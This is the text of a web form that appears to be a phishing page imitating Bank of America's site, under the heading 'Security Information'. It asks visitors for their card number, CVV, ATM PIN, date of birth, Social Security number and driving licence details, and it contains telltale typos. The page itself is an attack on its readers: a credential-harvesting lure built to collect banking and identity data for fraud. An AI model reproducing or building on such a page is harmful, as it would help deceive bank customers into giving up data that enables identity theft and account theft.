 Home Locations Contact Us Help
Bank of America Security Information
Welcome Again!
Please provide the folling information about yourself !
Card Holder
Card Number
Month Year
CCV
Pin ATM
Date Of Birth
Day Month Year
Social Security Number (SSN)
Driving License Number
Driving Licence Exp Date
Month Year
CONTINUE
Home | Accessible Banking | Privacy & Security | Careers | Site Map | Advertising Practices
Bank of America, N.A. Member FDIC. Equal Housing Lender
© 2017 Bank of America Corporation.